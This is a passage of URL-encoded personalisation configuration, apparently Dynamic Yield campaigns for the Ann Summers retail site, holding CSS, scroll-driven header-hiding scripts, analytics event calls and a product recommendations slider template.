085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7